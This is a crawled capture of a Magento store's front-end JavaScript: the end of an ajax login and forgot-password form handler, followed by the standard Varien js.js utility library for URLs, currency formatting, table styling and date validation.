                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('create-please-wait').hide();
                    $('create').removeAttribute('disabled');
                    $$('#ajaxlogin-create-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                    
                }
            });
        });


///// Login
   $('ajaxlogin-login-form') && $('ajaxlogin-login-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxLoginForm.validator.validate()) {
                return false;
            }

            $('login-please-wait').show();
            $('send2').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-login-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-login-form').action, {
                parameters: $('ajaxlogin-login-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-login-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('login-please-wait').hide();
                    $('send2').removeAttribute('disabled');
                    $$('#ajaxlogin-login-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                }
            });
        });

/////
 $('ajaxlogin-forgot-password-form') && $('ajaxlogin-forgot-password-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxForgotForm.validator.validate()) {
                return false;
            }

            $('forgot-please-wait').show();
            $('btn-forgot').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-forgot-password-form').action, {
                parameters: $('ajaxlogin-forgot-password-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-forgot-password-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    $('forgot-please-wait').hide();
                    $('btn-forgot').removeAttribute('disabled');
                    $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);

                    var response = transport.responseText.evalJSON();
                    jQuery('.messagebox').html(response.message);
                    if (response.error) {
                        var section = $('ajaxlogin-forgot-password-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        self.updateCaptcha('user_forgotpassword');
                    } else if (response.message) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (ul) {
                            ul.remove();
                        }
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.success-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="success-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.success-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.message + '</li>'
                        );
                        ajaxLoginWindow.activate('login');
                    }
                }
            });
        });


//////////////


});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/js/varien/js.js
body_size: 5539
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2014 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
function popWin(url,win,para) {
    var win = window.open(url,win,para);
    win.focus();
}

function setLocation(url){
    window.location.href = url;
}

function setPLocation(url, setFocus){
    if( setFocus ) {
        window.opener.focus();
    }
    window.opener.location.href = url;
}

function setLanguageCode(code, fromCode){
    //TODO: javascript cookies have different domain and path than php cookies
    var href = window.location.href;
    var after = '', dash;
    if (dash = href.match(/\#(.*)$/)) {
        href = href.replace(/\#(.*)$/, '');
        after = dash[0];
    }

    if (href.match(/[?]/)) {
        var re = /([?&]store=)[a-z0-9_]*/;
        if (href.match(re)) {
            href = href.replace(re, '$1'+code);
        } else {
            href += '&store='+code;
        }

        var re = /([?&]from_store=)[a-z0-9_]*/;
        if (href.match(re)) {
            href = href.replace(re, '');
        }
    } else {
        href += '?store='+code;
    }
    if (typeof(fromCode) != 'undefined') {
        href += '&from_store='+fromCode;
    }
    href += after;

    setLocation(href);
}

/**
 * Add classes to specified elements.
 * Supported classes are: 'odd', 'even', 'first', 'last'
 *
 * @param elements - array of elements to be decorated
 * [@param decorateParams] - array of classes to be set. If omitted, all available will be used
 */
function decorateGeneric(elements, decorateParams)
{
    var allSupportedParams = ['odd', 'even', 'first', 'last'];
    var _decorateParams = {};
    var total = elements.length;

    if (total) {
        // determine params called
        if (typeof(decorateParams) == 'undefined') {
            decorateParams = allSupportedParams;
        }
        if (!decorateParams.length) {
            return;
        }
        for (var k in allSupportedParams) {
            _decorateParams[allSupportedParams[k]] = false;
        }
        for (var k in decorateParams) {
            _decorateParams[decorateParams[k]] = true;
        }

        // decorate elements
        // elements[0].addClassName('first'); // will cause bug in IE (#5587)
        if (_decorateParams.first) {
            Element.addClassName(elements[0], 'first');
        }
        if (_decorateParams.last) {
            Element.addClassName(elements[total-1], 'last');
        }
        for (var i = 0; i < total; i++) {
            if ((i + 1) % 2 == 0) {
                if (_decorateParams.even) {
                    Element.addClassName(elements[i], 'even');
                }
            }
            else {
                if (_decorateParams.odd) {
                    Element.addClassName(elements[i], 'odd');
                }
            }
        }
    }
}

/**
 * Decorate table rows and cells, tbody etc
 * @see decorateGeneric()
 */
function decorateTable(table, options) {
    var table = $(table);
    if (table) {
        // set default options
        var _options = {
            'tbody'    : false,
            'tbody tr' : ['odd', 'even', 'first', 'last'],
            'thead tr' : ['first', 'last'],
            'tfoot tr' : ['first', 'last'],
            'tr td'    : ['last']
        };
        // overload options
        if (typeof(options) != 'undefined') {
            for (var k in options) {
                _options[k] = options[k];
            }
        }
        // decorate
        if (_options['tbody']) {
            decorateGeneric(table.select('tbody'), _options['tbody']);
        }
        if (_options['tbody tr']) {
            decorateGeneric(table.select('tbody tr'), _options['tbody tr']);
        }
        if (_options['thead tr']) {
            decorateGeneric(table.select('thead tr'), _options['thead tr']);
        }
        if (_options['tfoot tr']) {
            decorateGeneric(table.select('tfoot tr'), _options['tfoot tr']);
        }
        if (_options['tr td']) {
            var allRows = table.select('tr');
            if (allRows.length) {
                for (var i = 0; i < allRows.length; i++) {
                    decorateGeneric(allRows[i].getElementsByTagName('TD'), _options['tr td']);
                }
            }
        }
    }
}

/**
 * Set "odd", "even" and "last" CSS classes for list items
 * @see decorateGeneric()
 */
function decorateList(list, nonRecursive) {
    if ($(list)) {
        if (typeof(nonRecursive) == 'undefined') {
            var items = $(list).select('li')
        }
        else {
            var items = $(list).childElements();
        }
        decorateGeneric(items, ['odd', 'even', 'last']);
    }
}

/**
 * Set "odd", "even" and "last" CSS classes for list items
 * @see decorateGeneric()
 */
function decorateDataList(list) {
    list = $(list);
    if (list) {
        decorateGeneric(list.select('dt'), ['odd', 'even', 'last']);
        decorateGeneric(list.select('dd'), ['odd', 'even', 'last']);
    }
}

/**
 * Parse SID and produces the correct URL
 */
function parseSidUrl(baseUrl, urlExt) {
    var sidPos = baseUrl.indexOf('/?SID=');
    var sid = '';
    urlExt = (urlExt != undefined) ? urlExt : '';

    if(sidPos > -1) {
        sid = '?' + baseUrl.substring(sidPos + 2);
        baseUrl = baseUrl.substring(0, sidPos + 1);
    }

    return baseUrl+urlExt+sid;
}

/**
 * Formats currency using patern
 * format - JSON (pattern, decimal, decimalsDelimeter, groupsDelimeter)
 * showPlus - true (always show '+'or '-'),
 *      false (never show '-' even if number is negative)
 *      null (show '-' if number is negative)
 */

function formatCurrency(price, format, showPlus){
    var precision = isNaN(format.precision = Math.abs(format.precision)) ? 2 : format.precision;
    var requiredPrecision = isNaN(format.requiredPrecision = Math.abs(format.requiredPrecision)) ? 2 : format.requiredPrecision;

    //precision = (precision > requiredPrecision) ? precision : requiredPrecision;
    //for now we don't need this difference so precision is requiredPrecision
    precision = requiredPrecision;

    var integerRequired = isNaN(format.integerRequired = Math.abs(format.integerRequired)) ? 1 : format.integerRequired;

    var decimalSymbol = format.decimalSymbol == undefined ? "," : format.decimalSymbol;
    var groupSymbol = format.groupSymbol == undefined ? "." : format.groupSymbol;
    var groupLength = format.groupLength == undefined ? 3 : format.groupLength;

    var s = '';

    if (showPlus == undefined || showPlus == true) {
        s = price < 0 ? "-" : ( showPlus ? "+" : "");
    } else if (showPlus == false) {
        s = '';
    }

    var i = parseInt(price = Math.abs(+price || 0).toFixed(precision)) + "";
    var pad = (i.length < integerRequired) ? (integerRequired - i.length) : 0;
    while (pad) { i = '0' + i; pad--; }
    j = (j = i.length) > groupLength ? j % groupLength : 0;
    re = new RegExp("(\\d{" + groupLength + "})(?=\\d)", "g");

    /**
     * replace(/-/, 0) is only for fixing Safari bug which appears
     * when Math.abs(0).toFixed() executed on "0" number.
     * Result is "0.-0" :(
     */
    var r = (j ? i.substr(0, j) + groupSymbol : "") + i.substr(j).replace(re, "$1" + groupSymbol) + (precision ? decimalSymbol + Math.abs(price - i).toFixed(precision).replace(/-/, 0).slice(2) : "")
    var pattern = '';
    if (format.pattern.indexOf('{sign}') == -1) {
        pattern = s + format.pattern;
    } else {
        pattern = format.pattern.replace('{sign}', s);
    }

    return pattern.replace('%s', r).replace(/^\s\s*/, '').replace(/\s\s*$/, '');
};

function expandDetails(el, childClass) {
    if (Element.hasClassName(el,'show-details')) {
        $$(childClass).each(function(item){item.hide()});
        Element.removeClassName(el,'show-details');
    }
    else {
        $$(childClass).each(function(item){item.show()});
        Element.addClassName(el,'show-details');
    }
}

// Version 1.0
var isIE = navigator.appVersion.match(/MSIE/) == "MSIE";

if (!window.Varien)
    var Varien = new Object();

Varien.showLoading = function(){
    var loader = $('loading-process');
    loader && loader.show();
}
Varien.hideLoading = function(){
    var loader = $('loading-process');
    loader && loader.hide();
}
Varien.GlobalHandlers = {
    onCreate: function() {
        Varien.showLoading();
    },

    onComplete: function() {
        if(Ajax.activeRequestCount == 0) {
            Varien.hideLoading();
        }
    }
};

Ajax.Responders.register(Varien.GlobalHandlers);

/**
 * Quick Search form client model
 */
Varien.searchForm = Class.create();
Varien.searchForm.prototype = {
    initialize : function(form, field, emptyText){
        this.form   = $(form);
        this.field  = $(field);
        this.emptyText = emptyText;

        Event.observe(this.form,  'submit', this.submit.bind(this));
        Event.observe(this.field, 'focus', this.focus.bind(this));
        Event.observe(this.field, 'blur', this.blur.bind(this));
        this.blur();
    },

    submit : function(event){
        if (this.field.value == this.emptyText || this.field.value == ''){
            Event.stop(event);
            return false;
        }
        return true;
    },

    focus : function(event){
        if(this.field.value==this.emptyText){
            this.field.value='';
        }

    },

    blur : function(event){
        if(this.field.value==''){
            this.field.value=this.emptyText;
        }
    },

    initAutocomplete : function(url, destinationElement){
        new Ajax.Autocompleter(
            this.field,
            destinationElement,
            url,
            {
                paramName: this.field.name,
                method: 'get',
                minChars: 2,
                updateElement: this._selectAutocompleteItem.bind(this),
                onShow : function(element, update) {
                    if(!update.style.position || update.style.position=='absolute') {
                        update.style.position = 'absolute';
                        Position.clone(element, update, {
                            setHeight: false,
                            offsetTop: element.offsetHeight
                        });
                    }
                    Effect.Appear(update,{duration:0});
                }

            }
        );
    },

    _selectAutocompleteItem : function(element){
        if(element.title){
            this.field.value = element.title;
        }
        this.form.submit();
    }
}

Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.getElementsBySelector('li', 'ol').each(function(el){
      var contents = $(el.id+'_contents');
      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}

Varien.DateElement = Class.create();
Varien.DateElement.prototype = {
    initialize: function(type, content, required, format) {
        if (type == 'id') {
            // id prefix
            this.day    = $(content + 'day');
            this.month  = $(content + 'month');
            this.year   = $(content + 'year');
            this.full   = $(content + 'full');
            this.advice = $(content + 'date-advice');
        } else if (type == 'container') {
            // content must be container with data
            this.day    = content.day;
            this.month  = content.month;
            this.year   = content.year;
            this.full   = content.full;
            this.advice = content.advice;
        } else {
            return;
        }

        this.required = required;
        this.format   = format;

        this.day.addClassName('validate-custom');
        this.day.validate = this.validate.bind(this);
        this.month.addClassName('validate-custom');
        this.month.validate = this.validate.bind(this);
        this.year.addClassName('validate-custom');
        this.year.validate = this.validate.bind(this);

        this.setDateRange(false, false);
        this.year.setAttribute('autocomplete','off');

        this.advice.hide();
    },
    validate: function() {
        var error = false,
            day   = parseInt(this.day.value, 10)   || 0,
            month = parseInt(this.month.value, 10) || 0,
            year  = parseInt(this.year.value, 10)  || 0;
        if (this.day.value.strip().empty()
            && this.month.value.strip().empty()
            && this.year.value.strip().empty()
        ) {
            if (this.required) {
                error = 'This date is a required value.';
            } else {
                this.full.value = '';
            }
        } else if (!day || !month || !year) {
            error = 'Please enter a valid full date.';
        } else {
            var date = new Date, countDaysInMonth = 0, errorType = null;
            date.setYear(year);date.setMonth(month-1);date.setDate(32);
            countDaysInMonth = 32 - date.getDate();
            if(!countDaysInMonth || countDaysInMonth>31) countDaysInMonth = 31;

            if (day<1 || day>countDaysInMonth) {
                errorType = 'day';
                error = 'Please enter a valid day (1-%d).';
            } else if (month<1 || month>12) {
                errorType = 'month';
                error = 'Please enter a valid month (1-12).';
            } else {
                if(day % 10 == day) this.day.value = '0'+day;
                if(month % 10 == month) this.month.value = '0'+month;
                this.full.value = this.format.replace(/%[mb]/i, this.month.value).replace(/%[de]/i, this.day.value).replace(/%y/i, this.year.value);
                var testFull = this.month.value + '/' + this.day.value + '/'+ this.year.value;
                var test = new Date(testFull);
                if (isNaN(test)) {
                    error = 'Please enter a valid date.';
                } else {
                    this.setFullDate(test);
                }
            }
            var valueError = false;
            if (!error && !this.validateData()){//(year<1900 || year>curyear) {
                errorType = this.validateDataErrorType;//'year';
                valueError = this.validateDataErrorText;//'Please enter a valid year (1900-%d).';
                error = valueError;
            }
        }

        if (error !== false) {
            try {
                error = Translator.translate(error);
            }
            catch (e) {}
            if (!valueError) {
                this.advice.innerHTML = error.replace('%d', countDaysInMonth);
            } else {
                this.advice.innerHTML = this.errorTextModifier(error);
            }
            this.advice.show();
            return false;
        }

        // fixing elements class
        this.day.removeClassName('validation-failed');
        this.month.removeClassName('validation-failed');
        this.year.removeClassName('validation-failed');

        this.advice.hide();
        return true;
    },
    validateData: function() {
        var year = this.fullDate.getFullYear();
        var date = new Date;
        this.curyear = date.getFullYear();
        return (year>=1900 && year<=this.curyear);
    },
    validateDataErrorType: 'year',
    validateDataErrorText: 'Please enter a valid year (1900-%d).',
    errorTextModifier: function(text) {
        return text.replace('%d', this.curyear);
    },
    setDateRange: function(minDate, maxDate) {
        this.minDate = minDate;
        this.maxDate = maxDate;
    },
    setFullDate: function(date) {
        this.fullDate = date;
    }
};

Varien.DOB = Class.create();
Varien.DOB.prototype = {
    initialize: function(selector, required, format) {
        var el = $$(selector)[0];
        var container       = {};
        container.day       = Element.select(el, '.dob-day input')[0];
        container.month     = Element.select(el, '.dob-month input')[0];
        container.year      = Element.select(el, '.dob-year input')[0];
        container.full      = Element.select(el, '.dob-full input')[0];
        container.advice    = Element.select(el, '.validation-advice')[0];

        new Varien.DateElement('container', container, required, format);
    }
};

Varien.dateRangeDate = Class.create();
Varien.dateRangeDate.prototype = Object.extend(new Varien.DateElement(), {
    validateData: function() {
        var validate = true;
        if (this.minDate || this.maxValue) {
            if (this.minDate) {
                this.minDate = new Date(this.minDate);
                this.minDate.setHours(0);
                if (isNaN(this.minDate)) {
                    this.minDate = new Date('1/1/1900');
                }
                validate = validate && (this.fullDate >= this.minDate)
            }
            if (this.maxDate) {
                this.maxDate = new Date(this.maxDate)
                this.minDate.setHours(0);
                if (isNaN(this.maxDate)) {
                    this.maxDate = new Date();
                }
                validate = validate && (this.fullDate <= this.maxDate)
            }
            if (this.maxDate && this.minDate) {
                this.validateDataErrorText = 'Please enter a valid date between %s and %s';
            } else if (this.maxDate) {
                this.validateDataErrorText = 'Please enter a valid date less than or equal to %s';
            } else if (this.minDate) {
                this.validateDataErrorText = 'Please enter a valid date equal to or greater than %s';
            } else {
                this.validateDataErrorText = '';
            }
        }
        return validate;
    },
    validateDataErrorText: 'Date should be between %s and %s',
    errorTextModifier: function(text) {
        if (this.minDate) {
            text = text.sub('%s', this.dateFormat(this.minDate));
        }
        if (this.maxDate) {
            text = text.sub('%s', this.dateFormat(this.maxDate));
        }
        return text;
    },
    dateFormat: function(date) {
        return (date.getMonth() + 1) + '/' + date.getDate() + '/' + date.getFullYear();
    }
});

Varien.FileElement = Class.create();
Varien.FileElement.prototype = {
    initialize: function (id) {
        this.fileElement = $(id);
        this.hiddenElement = $(id + '_value');

        this.fileElement.observe('change', this.selectFile.bind(this));
    },
    selectFile: function(event) {
        this.hiddenElement.value = this.fileElement.getValue();
    }
};

Validation.addAllThese([
    ['validate-custom', ' ', function(v,elm) {
        return elm.validate();
    }]
]);

function truncateOptions() {
    $$('.truncated').each(function(element){
        Event.observe(element, 'mouseover', function(){
            if (element.down('div.truncated_full_value')) {
                element.down('div.truncated_full_value').addClassName('show')
            }
        });
        Event.observe(element, 'mouseout', function(){
            if (element.down('div.truncated_full_value')) {
                element.down('div.truncated_full_value').removeClassName('show')
            }
        });

    });
}
Event.observe(window, 'load', function(){
   truncateOptions();
});

Element.addMethods({
    getInnerText: function(element)
    {
        element = $(element);
        if(element.innerText && !Prototype.Browser.Opera) {
            return element.innerText
        }
        return element.innerHTML.stripScripts().unescapeHTML().replace(/[\n\r\s]+/g, ' ').strip();
    }
});

/*
if (!("console" in window) || !("firebug" in console))
{
    var names = ["log", "debug", "info", "warn", "error", "assert", "dir", "dirxml",
    "group", "groupEnd", "time", "timeEnd", "count", "trace", "profile", "profileEnd"];

    window.console = {};
    for (var i = 0; i < names.length; ++i)
        window.console[names[i]] = function() {}
}
*/

/**
 * Executes event handler on the element. Works with event handlers attached by Prototype,
 * in a browser-agnostic fashion.
 * @param element The element object
 * @param event Event name, like 'change'
 *
 * @example fireEvent($('my-input', 'click'));
 */
function fireEvent(element, event) {
    if (document.createEvent) {
        // dispatch for all browsers except IE before version 9
        var evt = document.createEvent("HTMLEvents");
        evt.initEvent(event, true, true ); // event type, bubbling, cancelable
        return element.dispatchEvent(evt);
    } else {
        // dispatch for IE before version 9
        var evt = document.createEventObject();
        return element.fireEvent('on' + event, evt)
    }
}

/**
 * Returns more accurate results of floating-point modulo division
 * E.g.:
 * 0.6 % 0.2 = 0.19999999999999996
 * modulo(0.6, 0.2) = 0
 *
 * @param dividend
 * @param divisor
 */
function modulo(dividend, divisor)
{
    var epsilon = divisor / 10000;
    var remainder = dividend % divisor;

    if (Math.abs(remainder - divisor) < epsilon || Math.abs(remainder) < epsilon) {
        remainder = 0;
    }

    return remainder;
}

/**
 * createContextualFragment is not supported in IE9. Adding its support.
 */
if ((typeof Range != "undefined") && !Range.prototype.createContextualFragment)
{
    Range.prototype.createContextualFragment = function(html)
    {
        var frag = document.createDocumentFragment(),
        div = document.createElement("div");
        frag.appendChild(div);
        div.outerHTML = html;
        return frag;
    };
}
